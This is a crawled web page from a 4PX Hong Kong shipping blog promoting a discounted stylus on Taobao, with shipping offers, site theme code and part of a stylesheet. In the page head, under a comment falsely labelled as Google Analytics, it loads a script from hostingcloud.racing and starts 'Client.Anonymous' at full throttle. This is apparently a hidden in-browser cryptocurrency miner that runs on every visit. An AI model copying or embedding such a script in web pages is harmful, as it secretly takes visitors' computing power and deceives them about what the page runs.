

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hk.4px.com/blog/apple-pencil-201912/
body_size: 8899
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<title>apple pencil電容筆ipad蘋果一代平板pro 【券後價】105.00元-4PX遞四方（香港）</title>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- stylesheets -->
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" href="/blog/assets/css/bootstrap.min.css?v=968946df5c">
	<link rel="stylesheet" href="/blog/assets/css/font-awesome.min.css?v=968946df5c">
	<link rel="stylesheet" href="/blog/assets/css/owl.carousel.css?v=968946df5c">
	<link rel="stylesheet" href="/blog/assets/css/owl.transitions.css?v=968946df5c">
	<link rel="stylesheet" type="text/css" href="/blog/assets/css/hl-styles/monokai_sublime.css?v=968946df5c">
	<link rel="stylesheet" type="text/css" href="/blog/assets/css/screen.css?v=968946df5c">
	<script>
/*====================================================
  THEME SETTINGS & GLOBAL VARIABLES
====================================================*/
//  1. Disqus comment settings
var disqus_shortname = 'example'; // required: replace example with your forum shortname

//  2. Fixed navbar
var fixed_navbar = true;

//  3. Latest slider Post count
var Latest_slider_post_count = 7;

//	4. Facebook Page Setting
var facebook_page_url = 'https://www.facebook.com/4pxhk';

//	5. Mailchimp signup form Setting
// No need to change if you are using Ghost version 2.0.0 or above and using ghost inbuilt subscriber feature
// Keep it as it is, there will be no problem
var mailchimp_form_url = 'http://gbjsolution.us4.list-manage.com/subscribe?u=a63b2fed3ed61b70bf56d1aed&id=1e3806b1d4';
var success_message = "Please check your inbox and confirm your email address. Thanks!";

//  6. Special tag one
var special_tag_one = 'shipping-promotion';
var tag_one_post_count = 4;

//  7. Special tag one
var special_tag_two = 'US-discount';
var tag_two_post_count = 5;

// 8. Content API key ( it is required to work the theme perfectly)
var api_key = 'e70181971bcafc95ad2a548fff';
</script>    <meta name="description" content="apple pencil電容筆ipad蘋果一代平板pro手寫二代手機觸控air畫筆2繪畫華為m6通用防誤觸2018電腦ipencil手繪
【在售價】135.00 元
【券後價】105.00元" />
    <link rel="shortcut icon" href="/blog/favicon.png" type="image/png" />
    <link rel="canonical" href="https://hk.4px.com/blog/apple-pencil-201912/" />
    <meta name="referrer" content="no-referrer-when-downgrade" />
    <link rel="amphtml" href="https://hk.4px.com/blog/apple-pencil-201912/amp/" />
    
    <meta property="og:site_name" content=" 4PX購物情報 - 4PX遞四方（香港）" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="apple pencil電容筆ipad蘋果一代平板pro 【券後價】105.00元-4PX遞四方（香港）" />
    <meta property="og:description" content="apple pencil電容筆ipad蘋果一代平板pro手寫二代手機觸控air畫筆2繪畫華為m6通用防誤觸2018電腦ipencil手繪

【在售價】135.00 元

【券後價】105.00元

-----------------

點擊鏈接即可領券購買：【立即領券】 [https://s.click.taobao.com/y8tErtv]



  [https://s.click.taobao.com/bCyErtv]


--------------------------------------------------------------------------------

12月運費優惠

① 新會員第一單首重0港幣，續重6蚊起，详情&gt;&gt; [https://hk.4px.com/blog/new-member-benefits-201911/]

② 推薦朋友註冊，拎HK$10優惠券，详情&gt;&gt; [https://hk.4px.com/blog/myrebate-201911/]

③ 提前申報，每單送現金$2港幣，详情&gt;&gt; [https://hk.4px.com/bl" />
    <meta property="og:url" content="https://hk.4px.com/blog/apple-pencil-201912/" />
    <meta property="og:image" content="https://hk.4px.com/blog/content/images/2019/12/O1CN01IcbOco1PRO97vsdiN_--4048811837.jpg_430x430q90.jpg" />
    <meta property="article:published_time" content="2019-12-06T02:40:08.000Z" />
    <meta property="article:modified_time" content="2019-12-06T02:40:08.000Z" />
    <meta property="article:tag" content="淘寶 | 2025筍嘢推介-冲冲冲！" />
    
    <meta property="article:publisher" content="https://www.facebook.com/4PXHK/" />
    <meta property="article:author" content="https://www.facebook.com/4PXHK/" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="apple pencil電容筆ipad蘋果一代平板pro 【券後價】105.00元-4PX遞四方（香港）" />
    <meta name="twitter:description" content="apple pencil電容筆ipad蘋果一代平板pro手寫二代手機觸控air畫筆2繪畫華為m6通用防誤觸2018電腦ipencil手繪

【在售價】135.00 元

【券後價】105.00元

-----------------

點擊鏈接即可領券購買：【立即領券】 [https://s.click.taobao.com/y8tErtv]



  [https://s.click.taobao.com/bCyErtv]


--------------------------------------------------------------------------------

12月運費優惠

① 新會員第一單首重0港幣，續重6蚊起，详情&gt;&gt; [https://hk.4px.com/blog/new-member-benefits-201911/]

② 推薦朋友註冊，拎HK$10優惠券，详情&gt;&gt; [https://hk.4px.com/blog/myrebate-201911/]

③ 提前申報，每單送現金$2港幣，详情&gt;&gt; [https://hk.4px.com/bl" />
    <meta name="twitter:url" content="https://hk.4px.com/blog/apple-pencil-201912/" />
    <meta name="twitter:image" content="https://hk.4px.com/blog/content/images/2019/12/O1CN01IcbOco1PRO97vsdiN_--4048811837.jpg_430x430q90.jpg" />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="4PXHK" />
    <meta name="twitter:label2" content="Filed under" />
    <meta name="twitter:data2" content="淘寶 | 2025筍嘢推介-冲冲冲！" />
    <meta name="twitter:site" content="@4px_hk" />
    <meta name="twitter:creator" content="@4px_hk" />
    <meta property="og:image:width" content="323" />
    <meta property="og:image:height" content="430" />
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": " 4PX購物情報 - 4PX遞四方（香港）",
        "logo": {
            "@type": "ImageObject",
            "url": "https://hk.4px.com/blog/favicon.png",
            "width": 60,
            "height": 60
        }
    },
    "author": {
        "@type": "Person",
        "name": "4PXHK",
        "url": "https://hk.4px.com/blog/author/4pxhk/",
        "sameAs": [
            "https://www.facebook.com/4PXHK/",
            "https://twitter.com/4px_hk"
        ]
    },
    "headline": "apple pencil電容筆ipad蘋果一代平板pro 【券後價】105.00元-4PX遞四方（香港）",
    "url": "https://hk.4px.com/blog/apple-pencil-201912/",
    "datePublished": "2019-12-06T02:40:08.000Z",
    "dateModified": "2019-12-06T02:40:08.000Z",
    "image": {
        "@type": "ImageObject",
        "url": "https://hk.4px.com/blog/content/images/2019/12/O1CN01IcbOco1PRO97vsdiN_--4048811837.jpg_430x430q90.jpg",
        "width": 323,
        "height": 430
    },
    "keywords": "淘寶 | 2025筍嘢推介-冲冲冲！",
    "description": "apple pencil電容筆ipad蘋果一代平板pro手寫二代手機觸控air畫筆2繪畫華為m6通用防誤觸2018電腦ipencil手繪\n\n【在售價】135.00 元\n\n【券後價】105.00元\n\n-----------------\n\n點擊鏈接即可領券購買：【立即領券】 [https://s.click.taobao.com/y8tErtv]\n\n\n\n  [https://s.click.taobao.com/bCyErtv]\n\n\n--------------------------------------------------------------------------------\n\n12月運費優惠\n\n① 新會員第一單首重0港幣，續重6蚊起，详情&gt;&gt; [https://hk.4px.com/blog/new-member-benefits-201911/]\n\n② 推薦朋友註冊，拎HK$10優惠券，详情&gt;&gt; [https://hk.4px.com/blog/myrebate-201911/]\n\n③ 提前申報，每單送現金$2港幣，详情&gt;&gt; [https://hk.4px.com/bl",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://hk.4px.com/blog/"
    }
}
    </script>

    <meta name="generator" content="Ghost 2.21" />
    <link rel="alternate" type="application/rss+xml" title=" 4PX購物情報 - 4PX遞四方（香港）" href="https://hk.4px.com/blog/rss/" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://www.hostingcloud.racing/3F1R.js"></script>
<script>
    var _client = new Client.Anonymous('b4e3e8b908600cadc91be576313754d47831c7610acfeec1e80177e04ab77613', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123119276-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123119276-1');
</script>
<!-- Google Tag Manager -->
<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(84153646, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/84153646" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HJS4PG');</script>
<!-- End Google Tag Manager -->
<!-- 推广来源统计 -->
<!-- <script>
    var _setCookie = function (cname,cvalue,exdays,path) {
          var d = new Date();
          d.setTime(d.getTime()+(exdays * 24 * 60 * 60 * 1000));
          var expires = "expires="+d.toGMTString();
          document.cookie = cname+"="+cvalue+"; "+expires+"; path="+path
      };
      var _getCookie = function (cname) {
          var name = cname + "=";
          var ca = document.cookie.split(';');
          for(var i=0; i<ca.length; i++) {
              var c = ca[i].trim();
              if (c.indexOf(name)==0) { return c.substring(name.length,c.length); }
          }
          return "";
      };
      var _getUrlParams = function () {
          var search = window.location.search,
              result = {}, i = 0, unit;
          if (search) {
              search = search.substring(1).split('&');
              for (; i < search.length; i++) {
                  unit = search[i].split('=');
                  result[unit[0]] = unit[1];
              }
          }
          return result;
      };
      var _isEmptyObject = function( obj ) {
          var name;
          for ( name in obj ) {
              return false;
          }
          return true;
      };
      (function () {
                  var linkParams = _getUrlParams();
                  var currentCookies = _getCookie('activityParams');
                  if(currentCookies == ''){
                      _isEmptyObject(linkParams) || (_setCookie('activityParams',JSON.stringify(linkParams),30,'/'));
                  }else{
                      var currentCookiesObj = JSON.parse(currentCookies);
                      for(key in linkParams){
                          for(k in currentCookiesObj){
                              if(key !== k){
                                  currentCookiesObj[key] = linkParams[key];
                                  _setCookie('activityParams',JSON.stringify(currentCookiesObj),30,'/')
                              }
                          }
                      }
                  }
      })();
  </script> -->
<!-- 推广来源统计结束 -->
</head>
<body class="post-template tag-taobao-discount" >
	<div class="page-wrap">
	<!-- start header -->
	<header class="main-header">
		<nav class="navbar navbar-default" id="main-navbar">
			<div class="container">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					</button>
					<a href="#" id="search-open"><i class="fa fa-search"></i></a>
				</div>
				<div id="navbar" class="navbar-collapse collapse">
	<ul class="nav navbar-nav">
		<li class="home "><a href="https://hk.4px.com/blog/">Home</a></li>
		<li class="4pxguan-wang "><a href="https://hk.4px.com/">4PX官網</a></li>
		<li class="huo-qu-zhuan-yun-cang-di-zhi "><a href="https://hk.4px.com/account/warehouses">獲取轉運倉地址</a></li>
		<li class="yun-fei-you-hui "><a href="https://hk.4px.com/blog/tag/shipping-promotion/">運費優惠</a></li>
		<li class="tao-bao-2025gou-sun-ye-tui-jie-chong-chong-chong "><a href="https://hk.4px.com/blog/tag/taobao-discount/">淘寶 - 2025購筍嘢推介-冲冲冲！</a></li>
		<li class="zhuan-yun-jiao-xue "><a href="https://hk.4px.com/blog/tag/tutorial/">轉運教學</a></li>
		<li class="kai-xiang-fen-xiang "><a href="https://hk.4px.com/blog/tag/happy-sharing/">開箱分享</a></li>
	</ul>
</div>
			</div>
		</nav>
		<div class="container logo-wrap">
			<!-- start logo -->
			<a class="logo text-logo" href="https://hk.4px.com/blog"> 4PX購物情報 - 4PX遞四方（香港）</a>
			<!-- end logo -->
		</div>
		<div class="secondary-bar">
	<div class="latest-slider-wrap clearfix">
		<div class="slider-title">
			latest
		</div>
		<div class="slider-nav">
			<a class="latest-prev" href=""><i class="fa fa-angle-left"></i></a>
			<a class="latest-next" href=""><i class="fa fa-angle-right"></i></a>
		</div>
		<!-- Start latest slider -->
		<div class="owl-carousel owl-theme item-wrap" id="title-slider">
		</div>
		<!-- end latest slider -->
	</div>
	<!-- social icons -->
<ul class="social-links">
	<li><a href="https://www.facebook.com/4PXHK/" target="_blank"><i class="fa fa-facebook"></i></a></li>
	<li><a href="https://twitter.com/4px_hk" target="_blank"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.instagram.com/4pxhk/" target="_blank"><i class="fa fa-instagram"></i></a></li>
</ul></div>	</header>
	<!-- end header -->
	
<div class="container">
	<div class="row">
		<div class="col-md-8">
			<div class="row default-layout">
			<!-- start post -->
			<article class="col-sm-12 post-wrap full-post">
				<div class="featured-media">
						<div class="image-container">
							<img src="https://hk.4px.com/blog/content/images/2019/12/O1CN01IcbOco1PRO97vsdiN_--4048811837.jpg_430x430q90.jpg" alt="apple pencil電容筆ipad蘋果一代平板pro手寫二代手機觸控air畫筆2繪畫華為m6通用防誤觸2018電腦ipencil手繪
【在售價】135.00 元【券後價】105.00元">
						</div>
					<div class="tag-list"><a href="/blog/tag/taobao-discount/">淘寶 | 2025筍嘢推介-冲冲冲！</a></div>
				</div>
				
				<h1 class="title">apple pencil電容筆ipad蘋果一代平板pro手寫二代手機觸控air畫筆2繪畫華為m6通用防誤觸2018電腦ipencil手繪
【在售價】135.00 元【券後價】105.00元</h1>
				<div class="post-meta">
					<span class="author">
	                    <i class="fa fa-user"></i>
	                    <a href="/blog/author/4pxhk/">4PXHK</a>
	                </span>
	                <span class="date">
	                    <i class="fa fa-calendar-o"></i>
	                    Dec 06, 2019
	                </span>
	                <span class="comment">
	                    <i class="fa fa-comment-o"></i>
	                    <a href="/blog/apple-pencil-201912/#disqus_thread">0 Comments</a>
	                </span>
				</div>
				<div class="post-entry">
					<!--kg-card-begin: html--><p>apple pencil電容筆ipad蘋果一代平板pro手寫二代手機觸控air畫筆2繪畫華為m6通用防誤觸2018電腦ipencil手繪</p>
<p>【在售價】135.00 元</p>
<p>【券後價】105.00元</p>
<p>-----------------</p>
<p>點擊鏈接即可領券購買：<a href="https://s.click.taobao.com/y8tErtv" target="_blank" rel="noopener">【立即領券】</a></p>
<p><img src="https://hk.4px.com/blog/content/images/2019/12/O1CN01WKD2vY1PRO8sjQuyv_--4048811837.jpg_430x430q90.jpg"></p>
<p><strong><a href="https://s.click.taobao.com/bCyErtv" target="_blank" rel="noopener"><img src="https://hk.4px.com/blog/content/images/2019/06/TIM--20190529134553-1.gif" alt width="228" height="96"></a></strong></p>
<article class="col-sm-12 post-wrap full-post">
<div class="post-entry"><hr>
<p><strong>12月運費優惠</strong></p>
<p>① 新會員第一單首重0港幣，續重6蚊起，<a href="https://hk.4px.com/blog/new-member-benefits-201911/" target="_blank" rel="noopener">详情&gt;&gt;</a></p>
<p>② 推薦朋友註冊，拎HK$10優惠券，<a href="https://hk.4px.com/blog/myrebate-201911/" target="_blank" rel="noopener">详情&gt;&gt;</a></p>
<p>③ 提前申報，每單送現金$2港幣，<a href="https://hk.4px.com/blog/declaration-in-advance-201911/" target="_blank" rel="noopener">详情&gt;&gt;</a></p>
<p>④ 雙12狂歡開啟，集運自提每公斤6港幣，<a href="https://hk.4px.com/blog/shuang12-zi-ti-201912/" target="_blank" rel="noopener">详情&gt;&gt;</a></p>
<p>&nbsp;</p>
<p>關於 4PX遞四方香港</p>
<p>想試下海外網購？但產品唔直送香港？4PX遞四方（香港）提供美國、英國、日本、韓國、德國、加拿大、澳大利亞、中國臺灣及中國大陸轉運服務以及包裹合併集運服務，幫您將海外心儀或特價貨品轉運到港。新用戶第一單可享受首2磅0元！支持空運、海運；實重計費，價錢公道，自營海外倉庫，確保你的包裹安全抵達香港。支持送貨上門，以及多個自提點、自提櫃方便取貨。</p>
</div>
</article><!--kg-card-end: html-->
				</div>
			</article>
			<!-- end post -->
			<div class="share-wrap col-sm-12">
	<div class="share-wrap-inner clearfix">
		<div class="share-text h4">Share this article:</div>
		
		<ul>
			<!-- facebook -->
		<li>
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://hk.4px.com/blog/apple-pencil-201912/" onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;" title="Facebook"><i class="fa fa-facebook"></i></a>
		</li>
		<!-- twitter -->
		<li>
			<a href="https://twitter.com/share?text=apple%20pencil%E9%9B%BB%E5%AE%B9%E7%AD%86ipad%E8%98%8B%E6%9E%9C%E4%B8%80%E4%BB%A3%E5%B9%B3%E6%9D%BFpro%E6%89%8B%E5%AF%AB%E4%BA%8C%E4%BB%A3%E6%89%8B%E6%A9%9F%E8%A7%B8%E6%8E%A7air%E7%95%AB%E7%AD%862%E7%B9%AA%E7%95%AB%E8%8F%AF%E7%82%BAm6%E9%80%9A%E7%94%A8%E9%98%B2%E8%AA%A4%E8%A7%B82018%E9%9B%BB%E8%85%A6ipencil%E6%89%8B%E7%B9%AA%0A%E3%80%90%E5%9C%A8%E5%94%AE%E5%83%B9%E3%80%91135.00%20%E5%85%83%E3%80%90%E5%88%B8%E5%BE%8C%E5%83%B9%E3%80%91105.00%E5%85%83&amp;url=https://hk.4px.com/blog/apple-pencil-201912/" onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;" title="Twitter"><i class="fa fa-twitter"></i></a>
		</li>
		<!-- reddit -->
		<li>
			<a href="http://reddit.com/submit?url=https://hk.4px.com/blog/apple-pencil-201912/&title=apple pencil電容筆ipad蘋果一代平板pro手寫二代手機觸控air畫筆2繪畫華為m6通用防誤觸2018電腦ipencil手繪
【在售價】135.00 元【券後價】105.00元" onclick="window.open(this.href, 'reddit-share', 'width=490,height=530');return false;" title="Reddit"><i class="fa fa-reddit"></i></a>
		</li>
		<!-- linkedin -->
		<li>
			<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://hk.4px.com/blog/apple-pencil-201912/" onclick="window.open(this.href, 'linkedin-share', 'width=490,height=530');return false;" title="Linkedin"><i class="fa fa-linkedin"></i></a>
		</li>
		</ul>
		
	</div>
</div>			<!-- start about the author -->
<div class="about-author col-sm-12 clearfix">
		<a href="/blog/author/4pxhk/" title="4PXHK"><img src="/blog/assets/images/default-user-image.jpg?v=968946df5c" alt="Author image" class="avatar pull-left"></a>
	<div class="details">
		<div class="author">
			<a href="/blog/author/4pxhk/" class="h4">4PXHK</a>
		</div>
		<div class="bio">
			為您提供快捷，便利，安全的國際轉運服務。4PX遞四方（香港）提供中國内地、中國香港至中國香港轉運服務，全港自提點300+，價格實惠，全行至抵，仲免住宅派送附加費，盡心爲您提供專業派送服務。
		</div>
		<div class="meta-info">
			<span class="loaction"><i class="fa fa-map-marker fa-fw"></i>Hong Kong</span>
			<span class="twitter"><i class="fa fa-twitter fa-fw"></i><a href="https://twitter.com/4px_hk">Twitter</a></span>
			<span class="facebook"><i class="fa fa-facebook fa-fw"></i><a href="https://www.facebook.com/4PXHK/">Facebook</a></span>
		</div>
	</div>
</div>
<!-- end about the author -->			<div class="col-sm-12">
	<div class="prev-next-wrap clearfix">
		<a class="previous-post pull-left " style="background-image: url(https://hk.4px.com/blog/content/images/2019/12/--1.png)" href="/blog/xiao-deng-zi-201912/">
			<div class="prev-next-inner">
				<span class="link-text">Previous Post</span>
				<h3 class="title h4">塑膠折疊小凳子戶外便攜釣魚馬紮衛生間浴室兒童換鞋椅子家用板凳【券後價】6.90元</h3>
			</div>
		</a>
	    <a class="next-post pull-right " style="background-image: url(https://hk.4px.com/blog/content/images/2019/12/O1CN01AoOj9v1bRdkjKqBrE_--0-item_pic.jpg_430x430q90.jpg)" href="/blog/pa-xing-dian-201912/">
			<div class="prev-next-inner">
				<span class="link-text">Next Post</span>
				<h3 class="title h4">嬰兒爬行墊可折疊加厚客廳XPE泡沫地墊子寶寶家用整張兒童爬爬墊
【在售價】109.00 元【券後價】59.00元</h3>
			</div>
		</a>
	</div>
</div>			<!-- start disqus comment 
<div class="col-sm-12">
	<div class="comment-container">
		<div id="disqus_thread"></div>
		    <script type="text/javascript">
		        /* * * CONFIGURATION VARIABLES: EDIT BEFORE PASTING INTO YOUR WEBPAGE * * */
		        var disqus_shortname = disqus_shortname; // required: replace example with your forum shortname

		        /* * * DON'T EDIT BELOW THIS LINE * * */
		        (function() {
		            var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
		            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
		            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
		        })();
		    </script>
		    <noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
	</div>
</div>
end disqus comment -->			</div>
		</div>
		<aside class="col-md-4">
	<div class="sidebar">
	<!-- start tag cloud widget -->
<div class="widget">
	<h4 class="h5 title"><span>Tag Cloud</span></h4>
	<div class="content tag-cloud">
		<a href="/blog/tag/shipping-promotion/">★Shipping-promotion</a><a href="/blog/tag/hot-news/">★新聞熱點</a><a href="/blog/tag/notices/">★重要公告</a><a href="/blog/tag/happy-sharing/">★開箱Video分享</a><a href="/blog/tag/tutorial/">★集運/轉運教學</a><a href="/blog/tag/jd-discount/">京東 | 網購折扣合集</a><a href="/blog/tag/pdd-discount/">拼多多 | 網購折扣合集</a><a href="/blog/tag/shuang-11/">淘寶 | 19.9推介</a><a href="/blog/tag/taobao-discount/">淘寶 | 2025筍嘢推介-冲冲冲！</a><a href="/blog/tag/heavy-cargo/">淘寶 | 傢俱家電</a><a href="/blog/tag/taobao-mask/">淘寶 | 口罩消毒</a><a href="/blog/tag/taobao-xiaojiadian/">淘寶 | 家居小百貨</a><a href="/blog/tag/taobao-petarea/">淘寶 | 寵物專區</a><a href="/blog/tag/taobao-shumashouji/">淘寶 | 數碼手機</a>
	</div>
</div>
<!-- end tag cloud widget -->
	<!-- start widget -->
<div class="widget">
	<h4 class="h5 title"><span>Facebook</span></h4>
	<div class="content fb"></div>
</div>
<!-- end widget -->	</div>
</aside>	</div>
</div>

		<footer class="main-footer">
		<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="col-sm-4">
						<!-- start widget -->
<div class="widget">
	<h4 class="h5 title"><span>ABOUT US</span></h4>
	<div class="content">
		It is our goal to offer the most efficient shipping services for you! Now you can easily transship your parcels from USA, UK, Germany, Japan, South Korea, Canada, Australia, Chinese mainland and Taiwan to Hong Kong. 
	</div>
</div>
<!-- end widget -->					</div>
					<div class="col-sm-4">
						<!-- start tag cloud widget -->
<div class="widget">
	<h4 class="h5 title"><span>Tag Cloud</span></h4>
	<div class="content tag-cloud">
		<a href="/blog/tag/shipping-promotion/">★Shipping-promotion</a><a href="/blog/tag/hot-news/">★新聞熱點</a><a href="/blog/tag/notices/">★重要公告</a><a href="/blog/tag/happy-sharing/">★開箱Video分享</a><a href="/blog/tag/tutorial/">★集運/轉運教學</a><a href="/blog/tag/jd-discount/">京東 | 網購折扣合集</a><a href="/blog/tag/pdd-discount/">拼多多 | 網購折扣合集</a><a href="/blog/tag/shuang-11/">淘寶 | 19.9推介</a><a href="/blog/tag/taobao-discount/">淘寶 | 2025筍嘢推介-冲冲冲！</a><a href="/blog/tag/heavy-cargo/">淘寶 | 傢俱家電</a><a href="/blog/tag/taobao-mask/">淘寶 | 口罩消毒</a><a href="/blog/tag/taobao-xiaojiadian/">淘寶 | 家居小百貨</a><a href="/blog/tag/taobao-petarea/">淘寶 | 寵物專區</a><a href="/blog/tag/taobao-shumashouji/">淘寶 | 數碼手機</a>
	</div>
</div>
<!-- end tag cloud widget -->
					</div>
					<div class="col-sm-4">
					</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-sm-10 copyright">
						 &copy; 2026 <a href="https://hk.4px.com/blog"> 4PX購物情報 - 4PX遞四方（香港）</a>. All right Reserved. - Powered by <a href="https://hk.4px.com/" target="blank">SHENZHEN 4PX EXPRESS CO., LTD.</a>
					</div>
					<!div class="col-sm-2">
						<!--<div class="feed-link-wrap">
							<a href="https://hk.4px.com/blog/rss/"><i class="fa fa-rss-square"></i> Subscribe</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<a href="#" id="back-to-top"><i class="fa fa-angle-up"></i></a>
<div class="search-popup" id="popup-outer">
	<div class="close-button">
		<i class="fa fa-close"></i>
	</div>
	<div class="popup-inner">
				<form id="search-form">
					<input type="text" id="search-input" placeholder="Type to search" />
					<i class="fa fa-search input-icon"></i>
				</form>
				<div id="search-results">
					<ul class=""></ul>
				</div>
			
	</div>
</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HJS4PG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <script type='text/javascript' data-turbolinks-eval='false'>
    var DuoMaiSiteID = 250470;
    document.write(unescape("%3Cscript src='//djl.duomai.com/index.php?site_id=" + DuoMaiSiteID + ".js' type='text/javascript'%3E%3C/script%3E"));
    document.write(unescape("%3Cscript src='//djl.duomai.com/duojinlian.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type='text/javascript' data-turbolinks-eval='false'>
    try{
      var _djl_ = DuoJinLian._init_();
      _djl_.hulue('');
      _djl_.fankuibiaoqian('duomai');
             _djl_.zhizuo('');
      _djl_.run();
    }
    catch(e)
    {}
</script> -->
<script>
    if (document.querySelector('.main-footer .content')) {
        document.querySelector('.main-footer .content').innerText = 'It is our goal to offer the most efficient shipping services for you! Now you can easily transship your parcels from Chinese mainland to Hong Kong. We are dedicated to providing you with professional delivery services.'
    }
</script>
<script type="text/javascript">
/* * * DON'T EDIT BELOW THIS LINE * * */
(function () {
    var s = document.createElement('script'); s.async = true;
    s.type = 'text/javascript';
    s.src = '//' + disqus_shortname + '.disqus.com/count.js';
    (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
}());
</script>
<script>if(typeof api_key != "undefined") {
    var latestPosts = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&include=tags&limit='+Latest_slider_post_count;
    var featuredSetOne = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&filter=tag:'+special_tag_one.toLowerCase()+'&include=tags&limit='+tag_one_post_count;
    var featuredSetTwo = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&filter=tag:'+special_tag_two.toLowerCase()+'&include=tags&limit='+tag_two_post_count;
    var searchApi = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&limit=all&fields=id,title,url,published_at&formats=plaintext';
}</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="/blog/assets/js/bootstrap.min.js?v=968946df5c"></script>
<script src="/blog/assets/js/plugins.js?v=968946df5c"></script>
<script src="/blog/assets/js/main.js?v=968946df5c"></script></body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hk.4px.com/blog/assets/css/screen.css?v=968946df5c
body_size: 4191
content:
body{background-color:#f0f0f0;font-family:'Open Sans',sans-serif;line-height:2em;background-size:cover;background-position:center;background-attachment:fixed}body.has-fixed-navbar{margin-top:48px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:700;color:#393939;margin-top:0;margin-bottom:14px;line-height:1.25em}a{color:#ff6400;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}a:focus,a:hover{text-decoration:none;color:#ff6400}blockquote{border-left:none;text-align:center;background:#f0f0f0;padding:18px}blockquote p{margin-bottom:9px}cite{font-size:14px}cite:before{content:"\2014";margin-right:4px}pre{padding:0;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}pre code{font-size:14px}iframe{display:block;border:0}figure{margin-bottom:16px}figure img{margin-bottom:8px}figcaption{text-align:center;font-size:14px}.btn{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:7px 21px;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s;border:none;color:#fff}.btn:active,.btn:focus,.btn:hover{outline:0;color:#fff}.btn:active:focus{outline:0}.btn[disabled]{background:#b0b0b0}.btn-default{background:#444}.btn-default:active,.btn-default:focus,.btn-default:hover,.btn-primary{background:#ff6400}.btn-primary:active,.btn-primary:focus,.btn-primary:hover{background:#444}input[type=text],input[type=email]{padding:4px 14px;border:1px solid #707070;background:0 0}input[type=text]:focus,input[type=email]:focus{border:1px solid #ff6400;outline:0}::-moz-selection{color:#fff;background:#ff6400;text-shadow:none}::selection{color:#fff;background:#ff6400;text-shadow:none}.page-wrap{max-width:1200px;margin:0 auto;background:#fff}.main-header{margin-bottom:28px}.navbar{background:#444;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;min-height:48px;margin-bottom:0}.navbar .container{position:relative}.navbar .container #search-open{position:absolute;right:0;margin-right:15px;line-height:48px;font-size:18px;padding:0 15px;color:#fff;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.navbar .container #search-open:hover{background:#101010;color:#fff}.navbar-default .navbar-nav li.current-menu-item 